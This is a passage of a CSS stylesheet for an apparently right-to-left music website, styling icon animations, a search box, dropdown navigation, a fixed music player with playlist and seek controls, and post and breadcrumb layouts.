.faa-parent.animated-hover:hover > .faa-spin {
    -webkit-animation: spin 1.5s linear infinite;
    animation: spin 1.5s linear infinite;
}

/* FLOAT */

@-webkit-keyframes float {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-6px);
        transform: translateY(-6px);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes float {
    0% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-6px);
        -ms-transform: translateY(-6px);
        transform: translateY(-6px);
    }

    100% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.faa-float.animated,
.faa-float.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-float {
    -webkit-animation: float 2s linear infinite;
    animation: float 2s linear infinite;
}

/* PULSE */

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    50% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8);
    }

    100% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
}

@keyframes pulse {
    0% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1);
    }

    50% {
        -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
        transform: scale(0.8);
    }

    100% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1);
    }
}

.faa-pulse.animated,
.faa-pulse.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-pulse {
    -webkit-animation: pulse 2s linear infinite;
    animation: pulse 2s linear infinite;
}

/* SHAKE */

.faa-shake.animated,
.faa-shake.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-shake {
    -webkit-animation: wrench 2.5s ease infinite;
    animation: wrench 2.5s ease infinite;
}

/* TADA */

@-webkit-keyframes tada {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    10%, 20% {
        -webkit-transform: scale(.9) rotate(-8deg);
        transform: scale(.9) rotate(-8deg);
    }

    30%, 50%, 70% {
        -webkit-transform: scale(1.3) rotate(8deg);
        transform: scale(1.3) rotate(8deg);
    }

    40%, 60% {
        -webkit-transform: scale(1.3) rotate(-8deg);
        transform: scale(1.3) rotate(-8deg);
    }

    80% {
        -webkit-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0);
    }
}

@keyframes tada {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }

    10%, 20% {
        -webkit-transform: scale(.9) rotate(-8deg);
        -ms-transform: scale(.9) rotate(-8deg);
        transform: scale(.9) rotate(-8deg);
    }

    30%, 50%, 70% {
        -webkit-transform: scale(1.3) rotate(8deg);
        -ms-transform: scale(1.3) rotate(8deg);
        transform: scale(1.3) rotate(8deg);
    }

    40%, 60% {
        -webkit-transform: scale(1.3) rotate(-8deg);
        -ms-transform: scale(1.3) rotate(-8deg);
        transform: scale(1.3) rotate(-8deg);
    }

    80% {
        -webkit-transform: scale(1) rotate(0);
        -ms-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0);
    }
}

.faa-tada.animated,
.faa-tada.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-tada {
    -webkit-animation: tada 2s linear infinite;
    animation: tada 2s linear infinite;
}

/* PASSING */

@-webkit-keyframes passing {
    0% {
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        opacity: 0;
    }

    50% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
        opacity: 1;
    }

    100% {
        -webkit-transform: translateX(50%);
        transform: translateX(50%);
        opacity: 0;
    }
}

@keyframes passing {
    0% {
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        opacity: 0;
    }

    50% {
        -webkit-transform: translateX(0%);
        -ms-transform: translateX(0%);
        transform: translateX(0%);
        opacity: 1;
    }

    100% {
        -webkit-transform: translateX(50%);
        -ms-transform: translateX(50%);
        transform: translateX(50%);
        opacity: 0;
    }
}

.faa-passing.animated,
.faa-passing.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-passing {
    -webkit-animation: passing 3s linear infinite;
    animation: passing 3s linear infinite;
}

/* WAVE */

@-webkit-keyframes burst {
    0% {
        opacity: .6;
    }

    50% {
        -webkit-transform: scale(1.8);
        transform: scale(1.8);
        opacity: 0;
    }

    100% {
        opacity: 0;
    }
}

@keyframes burst {
    0% {
        opacity: .6;
    }

    50% {
        -webkit-transform: scale(1.8);
        -ms-transform: scale(1.8);
        transform: scale(1.8);
        opacity: 0;
    }

    100% {
        opacity: 0;
    }
}

.faa-burst.animated,
.faa-burst.animated-hover:hover,
.faa-parent.animated-hover:hover > .faa-burst {
    -webkit-animation: burst 3s infinite linear;
    animation: burst 3s infinite linear;
}

button:focus {
    outline: 0px auto -webkit-focus-ring-color !important;
}

.right {
    float: right;
}

.left {
    float: left;
}

.rtl {
    direction: rtl;
}

.ltr {
    direction: ltr;
}

.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0) !important;
}

.purple {
    background-color: #3498db;
}

/* header */
header {
    background-color: #fff;
    padding: 14px 0 33px 0;
}

header .logo {
    float: right;
    width: 200px;
}

header .logo:hover {
    opacity: 0.6;
}

/* search */
.search-wrapper {
    position: absolute;
    left: 24px;
    margin-top: 17px;
}

.search-wrapper.active {
}

.search-wrapper .input-holder {
    height: 50px;
    width: 50px;
    overflow: hidden;
    background: rgba(255, 255, 255, 0);
    border-radius: 6px;
    position: relative;
    transition: all 0.3s ease-in-out;
}

.search-wrapper.active .input-holder {
    width: 450px;
    border-radius: 50px;
    background: #3498db;
    transition: all .5s cubic-bezier(0.000, 0.105, 0.035, 1.570);
}

.search-wrapper .input-holder .search-input {
    width: 100%;
    height: 50px;
    padding: 0px 64px 8px 24px;
    opacity: 0;
    position: absolute;
    top: 0px;
    left: 0px;
    background: transparent;
    box-sizing: border-box;
    border: none;
    outline: none;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    color: #FFF;
    transform: translate(0, 60px);
    transition: all .3s cubic-bezier(0.000, 0.105, 0.035, 1.570);
    transition-delay: 0.3s;
}

.search-wrapper .input-holder .search-input::placeholder {
    color: #fff;
}

.search-wrapper.active .input-holder .search-input {
    opacity: 1;
    transform: translate(0, 4px);
}

.search-wrapper .input-holder .search-icon {
    width: 50px;
    height: 50px;
    border: none;
    border-radius: 6px;
    background: #3498db;
    padding: 0px;
    outline: none;
    position: relative;
    z-index: 2;
    float: right;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
}

.search-wrapper.active .input-holder .search-icon {
    width: 38px;
    height: 38px;
    margin: 10px;
    border-radius: 30px;
    right: -5px;
    background: #256a98;
    top: -4px;
}

.search-wrapper.active .input-holder .search-icon i {
    top: 1px;
}

.search-wrapper .input-holder .search-icon span {
    width: 22px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    transform: rotate(45deg);
    transition: all .4s cubic-bezier(0.650, -0.600, 0.240, 1.650);
}

.search-wrapper.active .input-holder .search-icon span {
    transform: rotate(-45deg);
}

.search-wrapper .input-holder .search-icon span::before, .search-wrapper .input-holder .search-icon span::after {
    position: absolute;
    content: '';
}

.search-wrapper .input-holder .search-icon span::before {
    width: 4px;
    height: 11px;
    left: 9px;
    top: 18px;
    border-radius: 2px;
    background: #FE5F55;
}

.search-wrapper .input-holder .search-icon span::after {
    width: 14px;
    height: 14px;
    left: 0px;
    top: 0px;
    border-radius: 16px;
    border: 4px solid #FE5F55;
}

.search-wrapper .input-holder .search-icon i {
    font-size: 22px;
    color: #fff;
    top: 2px;
    position: relative;
}

.search-wrapper .close {
    position: absolute;
    z-index: 1;
    top: 13px;
    right: 20px;
    width: 25px;
    height: 25px;
    cursor: pointer;
    transform: rotate(-180deg);
    transition: all .3s cubic-bezier(0.285, -0.450, 0.935, 0.110);
    transition-delay: 0.2s;
}

.search-wrapper.active .close {
    right: -50px;
    transform: rotate(45deg);
    transition: all .6s cubic-bezier(0.000, 0.105, 0.035, 1.570);
    transition-delay: 0.5s;
}

.search-wrapper .close::before, .search-wrapper .close::after {
    position: absolute;
    content: '';
    background: #FE5F55;
    border-radius: 2px;
}

.search-wrapper .close::before {
    width: 5px;
    height: 25px;
    left: 10px;
    top: 0px;
}

.search-wrapper .close::after {
    width: 25px;
    height: 5px;
    left: 0px;
    top: 10px;
}

/* navbar */
.navbar-light {
    -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.26);
}

.navbar-light .navbar-nav .menu-item a {
    color: #fff !important;
    padding-right: .5rem;
    padding-left: .5rem;
    display: block;
    padding: .5rem 1rem;
    text-decoration: none;
    font-size: 15px;
    font-weight: 400;
    border-radius: 5px;
}

.navbar-light .navbar-nav .menu-item {
    margin-left: 10px;
}

/* dropdown-menu */

.dropdown-toggle:before {
    content: "\f078";
    font-family: "Font Awesome 5 Pro";
    font-size: 20px;
    top: -5px;
    position: relative;
    margin-left: 6px;
    color: #ffffff;
    font-weight: 200;
    border-top: 0 solid;
    float: left;
    left: -5px;
}

.dropdown-toggle:after {
    display: none;
}

.navbar-light .navbar-nav .menu-item:hover a {
    background-color: #246b9c;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu {
    background: #eee0;
    border: 0;
    min-width: 14rem;
    right: 0;
    padding-bottom: 0;
    border-bottom: 1px solid #246b9c;
    padding-top: 12px;
    margin-top: 0;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li {
    margin: 0;
    border-top: 1px solid #246b9c;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li:first-child {
    border-top: 1px solid #246b9c;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li a {
    background: #3498db;
    border-radius: 0px;
    color: #ffffff !important;
    text-align: right;
    font-size: 14px;
    padding: 2px 10px 7px;
    backdrop-filter: blur(4px);
    -webkit-backdrop-filter: blur(10px);
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li a:hover {
    background: #341c3c;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    top: 3px;
    position: relative;
    margin-left: 6px;
    color: #ffffff;
    font-weight: 200;
}

.navbar-light .navbar-nav .menu-item ul.dropdown-menu li a:hover {
    background: #246c9c;
    border-radius: 3px;
    color: #ffffff !important;
    text-align: right;
}

.navbar-light .navbar-nav .menu-item a:hover {
    background: #246c9c;
}

.navbar-light .navbar-toggler {
    border: 0px solid transparent;
}

.navbar-light .navbar-toggler .menu-phone {
    font-size: 32px;
    color: #fff;
}

/*Dropdown Css*/
.dropdown:hover > .dropdown-menu {
    display: block;
}

.dropdown-submenu {
    position: relative;
}

.dropdown-submenu > .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu:hover > .dropdown-menu {
    display: block;
}

.dropdown-submenu > a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover > a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}

.dropdown-submenu.pull-left > .dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}

/*./Dropdown Css*/
/* special header */

.snip1566 {
    position: relative;
    display: inline-block;
    margin: 6px;
    max-width: 252px;
    width: 100%;
    color: #bbb;
    font-size: 16px;
    box-shadow: none !important;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.snip1566 *,
.snip1566:before,
.snip1566:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.snip1566:before,
.snip1566:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 50%;
    content: '';
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    z-index: -1;
    border: 6px solid #3498db;
    border-color: transparent #3498db;
}

.snip1566 img {
    max-width: 100%;
    backface-visibility: hidden;
    vertical-align: top;
    border-radius: 50%;
    padding: 10px;
    height: inherit !important;
}

.snip1566 figcaption {
    position: absolute;
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.79);
    border-radius: 50%;
}

.snip1566 figcaption p, .snip1566 a p {
    position: absolute;
    text-align: center;
    bottom: 46px;
    right: 0;
    left: 0;
    font-size: 14px;
}

.snip1566 i {
    position: absolute;
    top: 42%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 3em;
    z-index: 1;
}

.snip1566 a {
    color: #fff;
    position: absolute;
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
    z-index: 1;
    opacity: 0;
    background: #000000c9;
    border-radius: 50%;
}

.snip1566 a:hover {
    opacity: 1;
}

.snip1566:hover figcaption,
.snip1566.hover figcaption {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.snip1566:hover:before,
.snip1566.hover:before,
.snip1566:hover:after,
.snip1566.hover:after {
    border-width: 10px;
}

.snip1566:hover:before,
.snip1566.hover:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.snip1566:hover:after,
.snip1566.hover:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

/* special_text */
.special_text {
    text-align: right;
    font-size: 15px;
    margin-top: 25px;
    padding-right: 8px;
    color: #383838;
    border-bottom: 1.5px solid #c3c3c3;
    line-height: 61px;
    direction: rtl;
}

.special_text i {
    background: #3498db;
    padding: 8px;
    color: #fff;
    margin-left: 9px;
    border-radius: 34px;
    font-size: 21px;
}

.special_text_star {
    box-shadow: 0px 4px 10px 0px #adadad;
    background: #424242;
    color: #fff;
    text-decoration: none;
    padding: 6px;
    font-size: 14px;
    border-radius: 4px;
}

.special_text_star:hover {
    background-color: #3498db;
    text-decoration: none;
    color: #fff;
}

.special_text_star:hover i {
    background: #424242;
}

.special_text_star i {
    position: relative;
    top: 4px;
    background: #3498db;
    padding: 7px 8px 8px;
    color: #fff;
    margin-left: 2px;
    border-radius: 0px 4px 4px 0;
    font-size: 21px;
    right: -6px;
}

/* slider img */
.slider-img {
    height: auto;
}

/* header Socail */
.socail i {
    font-size: 21px;
    margin-top: 2px;
    color: #fff;
}

.socail li {
    margin-left: 10px;
}

.socail .nav-link {
    padding: 8px 5px !important;
}

.ab-layric{
    margin: 10px 10px 0 10px;
    padding: 6px 6px !important;
    display: flex;
    align-content: center;
    align-items: center;
}.ab-layric i {
     margin-left: 5px;
 }
.ab-txtmtn {
    user-select: text;
    color: #1a1a1a;
    text-align: center;
    padding: 10px 15px;
    display: block;
    height: 330px;
    line-height: 2;
    overflow-y: scroll;
    border-right: 1px solid #eff0f6;
    scrollbar-color: #7f7f7f #d7d7d7;
    scrollbar-width: thin;
    border-left: 1px solid #eff0f6;
    border-radius: 0 0 6px 6px;
    border-bottom: 1px solid #eff0f6;
    width: 97%;
    margin: 0 auto;
}
/* header music player */
@import url("https://fonts.googleapis.com/css?family=Montserrat");
html, body {
    padding: 0;
    margin: 0;
    font-family: 'Montserrat', sans-serif;
}

#app {
    width: 100%;
    direction: ltr;
}

.song .wrapper {
    position: relative;
    width: 100%;
    height: auto;
    box-shadow: 0px 3px 8px #545353;
    border-radius: 4px;
    margin-top: 20px;
}

.song .wrapper:hover img {
    opacity: 0.6;
}

.song .wrapper .overlay-play {
    cursor: pointer;
    position: absolute;
    width: 40px;
    height: 40px;
    background-color: #dc3545;
    bottom: 5px;
    right: 5px;
    border-radius: 50%;
    z-index: 7;
    box-shadow: 0px 3px 8px #545353;
}

.song .wrapper .overlay-play i {
    font-size: 20px;
    line-height: 40px;
    color: #fff;
}

.song .wrapper .overlay-dl {
    cursor: pointer;
    position: absolute;
    width: 40px;
    height: 40px;
    background-color: #2598f8;
    bottom: 5px;
    left: 5px;
    border-radius: 50%;
    box-shadow: 0px 3px 8px #545353;
    z-index: 7;
}

.song .wrapper .overlay-dl i {
    font-size: 20px;
    line-height: 40px;
    color: #fff;
}

.song .song-title {
    font-weight: 400;
    margin-bottom: 0;
    line-height: auto;
    text-align: right;
    margin-top: 14px !important;
}

.song .song-artiste {
    line-height: auto;
    text-align: right;
    margin-top: 5px;
    color: #5f5f5f;
    font-size: 13px;
}

.music-player {
    width: 100%;
    bottom: 0;
    position: fixed;
    z-index: 99;
}

.music-player .playlist {
    width: auto;
    max-width: 400px;
    background-color: rgba(130, 76, 148, 0.72);
    position: relative;
    margin-left: auto;
    z-index: 1;
}

.music-player .playlist .show {
    overflow: auto;
}

.music-player .playlist .wrap {
    max-height: 75px;
    overflow: auto;
    scrollbar-width: 5px;
}

.music-player .playlist .wrap .song-wrap {
    height: 25px;
    width: 100%;
    color: white;
    cursor: pointer;
}

.music-player .playlist .wrap .song-wrap:hover {
    background-color: rgba(255, 255, 255, 0.3);
}

.music-player .playlist .wrap .song-wrap:not(:last-child) {
    border-bottom: 0.05em solid #cdcdcd;
}

.music-player .playlist .wrap .song-wrap .song-details {
    font-size: 0.8em;
    line-height: 25px;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding-right: 10px;
    padding-left: 10px;
}

.music-player .playlist .wrap .song-wrap .song-details span {
    line-height: 15px;
}

.music-player .playlist .wrap .song-wrap .song-details span.play {
    display: inline-block;
    margin-right: 10px;
    border-radius: 10px;
    height: 17px;
    width: 17px;
    text-align: center;
}

.music-player .playlist .wrap .song-wrap .song-details span.play i {
    text-align: center;
}

.music-player .playlist .wrap .song-wrap .song-details .music-bars-gif {
    height: 10px;
}

.music-player .playlist .wrap::-webkit-scrollbar {
    width: 5px;
}

.music-player .playlist .wrap::-webkit-scrollbar-track {
    background-color: #CCC;
    -webkit-box-shadow: inset 0 0 6px #919191;
    border-radius: 0;
}

.music-player .playlist .wrap::-webkit-scrollbar-thumb {
    border-radius: 0;
    background-color: #d2d2d2;
    -webkit-box-shadow: inset 0 0 6px rgba(238, 238, 238, 0.5);
}

.music-player .player {
    position: relative;
    z-index: 2;
    width: 100%;
    height: 60px;
    backdrop-filter: invert(70%);
    background-color: rgba(32, 95, 138, 0.55);
    backdrop-filter: blur(4px);
    -webkit-backdrop-filter: blur(10px);
}

.music-player .player .player-contents-wrap {
    position: relative;
    width: 100%;
    height: 60px;
}

.music-player .player .player-contents-wrap .album-art {
    background-color: white;
    width: 60px;
    height: 60px;
}

.music-player .player .player-contents-wrap .album-art .img {
    width: 60px;
    height: 60px;
}

.music-player .player .player-contents-wrap .main-controls {
    position: absolute;
    right: 0;
    width: calc(100% - 60px);
    height: 60px;
    top: 0;
}

.music-player .player .player-contents-wrap .main-controls i {
    cursor: pointer;
}

.music-player .player .player-contents-wrap .main-controls .controls {
    width: 15%;
    height: 60px;
    display: flex;
    justify-content: space-around;
    text-align: center;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.05);
}

.music-player .player .player-contents-wrap .main-controls .controls i {
    font-size: 20px;
    color: white;
}

.music-player .player .player-contents-wrap .main-controls .controls .play {
    text-align: center;
}

.music-player .player .player-contents-wrap .main-controls .controls .play i {
    line-height: 40px;
    text-align: center;
}

.music-player .player .player-contents-wrap .main-controls .seek {
    padding-left: 20px;
    padding-top: 0;
    position: absolute;
    height: 60px;
    width: 85%;
    top: 0;
    left: unset;
    right: 0;
}

.music-player .player .player-contents-wrap .main-controls .seek .title-and-time {
    height: 25px;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

.music-player .player .player-contents-wrap .main-controls .seek .title-and-time .title {
    color: #fff;
    font-size: 13px;
}

.music-player .player .player-contents-wrap .main-controls .seek .title-and-time .time {
    color: #fff;
    margin-top: 9px;
    border-radius: 10px;
    font-size: 13px;
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container {
    position: relative;
    height: 10px;
    width: auto;
    display: flex;
    align-items: center;
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container .progress {
    background-color: rgba(0, 0, 0, 0.05);
    height: 4px;
    width: 100%;
    margin: 0;
    padding: 0 2px;
    border-radius: 0;
    display: flex;
    align-items: center;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container .progress .progress-handle {
    display: block;
    position: absolute;
    z-index: 6;
    margin-top: 0;
    margin-left: -2px;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    background-color: #fff;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.2);
    cursor: pointer;
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container .progress .progress-handle:hover {
    background-color: #000;
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container .progress .transparent-seeker-layer {
    width: 100%;
    height: 6px;
    background-color: #0000001c;
    position: absolute;
    cursor: pointer;
    z-index: 5;
    border-radius: 19px;
}

.music-player .player .player-contents-wrap .main-controls .seek .progress-container .progress .bar {
    width: 0;
    background-color: #fff;
    height: 4px;
    position: absolute;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls {
    height: 25px;
    width: 100%;
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .like {
    padding-left: 8px;
    height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .like i {
    font-size: 1em;
    line-height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .download {
    padding-left: 8px;
    height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .download i {
    font-size: 1em;
    line-height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .shuffle-icon {
    padding-left: 8px;
    height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .shuffle-icon i {
    font-size: 1.2em;
    line-height: 25px;
    color: #fff;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .repeat {
    position: relative;
    padding-left: 8px;
    height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .repeat .repeat-info {
    background-color: red;
    width: 13px;
    height: 13px;
    border-radius: 8px;
    position: absolute;
    font-size: 7px;
    line-height: 12px;
    text-align: center;
    right: -12px;
    top: 5px;
    color: #fff;
    text-transform: capitalize;
    letter-spacing: 1px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .repeat i {
    font-size: 1.2em;
    line-height: 25px;
    color: #fff;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .playlist-icon {
    margin-left: 30px;
    height: 25px;
}

.music-player .player .player-contents-wrap .main-controls .seek .extra-controls .playlist-icon i {
    font-size: 1.2em;
    line-height: 25px;
    color: #fff;
}

.height-enter-active {
    animation: bounce-in .5s;
}

.height-leave-active {
    animation: bounce-in .5s reverse;
}

@keyframes bounce-in {
    0% {
        max-height: 0;
    }
    100% {
        max-height: 75px;
    }
}

/* main */
main {
    min-height: 300px;
    margin-top: 30px;
}

main .alert-box {
    direction: rtl;
    background: #2480bd; /* background-image: -webkit-linear-gradient(145deg,#985cad,#5a2e67)!important; */
    text-align: right;
    color: #fff;
    border: 0;
    -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.21);
    border-radius: 5px;
    font-size: 13px;
    font-weight: 400;
}

main .alert-box i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 8px;
}

main .alert-box .contact {
    background: #3498db;
    color: #ffffff;
    text-decoration: none;
    padding: 6px 18px;
    margin-right: 11px;
    border-radius: 31px;
    position: relative;
    top: -1px;
}

main .alert-box .close {
    float: left;
    color: #fff;
}

main .mainbox .breadcrumb {
    direction: rtl;
    margin-bottom: 15px;
    padding: 6px;
    background-color: #ffffff;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
}

main .mainbox {
    margin-bottom: 20px;
}

main .mainbox .breadcrumb .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    position: relative;
    top: 4px;
    width: 12px;
    height: 12px;
    background: transparent;
    text-indent: -9999px;
    border-top: 1.3px solid #bfbfbf;
    border-left: 1.3px solid #bfbfbf;
    transition: all 250ms ease-in-out;
    text-decoration: none;
    color: transparent;
    transform: rotate(-45deg);
    padding-right: 10px;
    margin-left: 12px;
}

main .mainbox .breadcrumb .breadcrumb-item + .breadcrumb-item {
    padding-right: .5rem;
    padding-left: 0;
}

main .mainbox .breadcrumb .breadcrumb-item a {
    color: #1B5379;
    text-decoration: none;
}

main .mainbox .breadcrumb .location-i {
    font-size: 25px;
    color: #1B5379;
    margin-left: 12px;
}

main .mainbox .breadcrumb .breadcrumb-item.active {
    color: #525252;
}

main .mainbox .breadcrumb ol {
    margin-bottom: 0;
    background-color: #eee0;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0);
}

main .mainbox .breadcrumb ol li {
    padding-top: 4px;
    font-size: 13px;
    font-weight: 400;
}
video {
    background: #000;
    border-radius: 6px;
    box-shadow: 0 0 3px #00000091;
    height: auto;
}
main .mainbox .post {
    padding: 14px;
    margin-bottom: 20px;
    background-color: #fdfdfd;
    border-radius: 3px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    font-size: 14px;
}

main .mainbox .post .more-post {
}

main .mainbox .post .view {
    font-size: 12px;
    text-align: right;
    color: #575757;
    background: #f5f5f5;
    padding: 5px 5px;
    border-radius: 4px;
    float: left;
    margin-right: 6px;
}

main .mainbox .post .singer-description {
    text-align: justify;
    direction: rtl;
    line-height: 30px;
    color: #424242;
    font-size: 14px;
}

main .mainbox .post img {
    width: auto;
    max-width: 100%;
    max-height: 620px;
    margin-bottom: 20px;
    border-radius: 16px;
}

@media only screen and (max-width: 600px) {
    main .mainbox .post img {
        max-height: 320px !important;
    }
}

main .mainbox .post .view i {
    font-size: 13px;
    text-align: left;
    background: #824c9400;
    padding: 0;
    color: #575757;
    top: 3px;
    margin-left: 6px;
}

main .mainbox .post .category {
    font-size: 13px;
    text-align: right;
    padding: 5px 5px;
    color: #575757;
    float: right;
}

main .mainbox .post .post-categories {
    display: flex;
    margin: 0;
    padding: 0;
    float: right;
}

main .mainbox .post .post-categories li {
    display: flex;
}

main .mainbox .post .post-categories li a {
    font-size: 13px;
    padding: 5px 5px;
    color: #575757;
    text-decoration: none;
}


main .mainbox .post .category i {
    color: #575757;
    background: #f5f5f500;
    font-size: 13px;
    top: 3px;
    margin-left: 6px;
    padding: 0;
}

/* button hover more */
.button.dark {
    --background: #2F3545;
    --shadow: 0 2px 8px -1px rgba(21, 25, 36, 0.32);
    --shadow-hover: 0 4px 20px -2px rgba(21, 25, 36, 0.5);
}

.button.white {
    --background: #fff;
    --text: #275efe;
    --shadow: 0 2px 8px -1px rgba(18, 22, 33, 0.04);
    --shadow-hover: 0 4px 20px -2px rgba(18, 22, 33, 0.12);
}

.button.fast {
    --duration: .32s;
}

.button {
    --background: #275efe;
    --text: #fff;
    --font-size: 16px;
    --duration: .44s;
    --move-hover: -4px;
    --shadow: 0 2px 8px -1px rgba(39, 94, 254, 0.32);
    --shadow-hover: 0 4px 20px -2px rgba(39, 94, 254, 0.5);
    --font-shadow: var(--font-size);
    display: inline-block;
    outline: none;
    text-decoration: none;
    font-size: var(--font-size);
    letter-spacing: .5px;
    background: var(--background);
    color: var(--text);
    box-shadow: var(--shadow);
    -webkit-transform: translateY(var(--y));
    transform: translateY(var(--y));
    transition: box-shadow var(--duration) ease, -webkit-transform var(--duration) ease;
    transition: transform var(--duration) ease, box-shadow var(--duration) ease;
    transition: transform var(--duration) ease, box-shadow var(--duration) ease, -webkit-transform var(--duration) ease;
}


.button:hover {
    --y: var(--move-hover);
    --shadow: var(--shadow-hover);
}

.button:hover i {
    --m: calc(var(--font-size) * -1);
}

.button.reverse {
    --font-shadow: calc(var(--font-size) * -1);
}

.button.reverse:hover i {
    --m: calc(var(--font-size));
}

main .mainbox .post .more-post .right-box {

}

main .mainbox .post .more-post .left-box {

}

main .mainbox .post i {
    position: relative;
    right: 0;
    float: right;
    font-size: 20px;
    background: #3498db;
    padding: 7px;
    color: #fff;
    border-radius: 0px 3px 3px 0px;
}

main .mainbox .post a {
    text-decoration: none;
}

main .mainbox .post h2, .ab-ptitle {
    background-color: #f5f5f5;
    font-size: 15px;
    text-align: right;
    color: #1B5379;
    font-weight: 400;
    padding: 8px;
    padding-right: 49px;
    border-radius: 3px 3px;
    text-decoration: none;
}

.ab-ptitle {
    font-weight: bold !important;
}

main .mainbox .post h2:hover, .ab-ptitle:hover {
    color: #3498db;
}

main .mainbox .post .post-footer {
    margin-bottom: 10px;
}

main .mainbox .post .post-footer a {
    color: #fff;
    padding: 12px 4px;
    text-decoration: none;
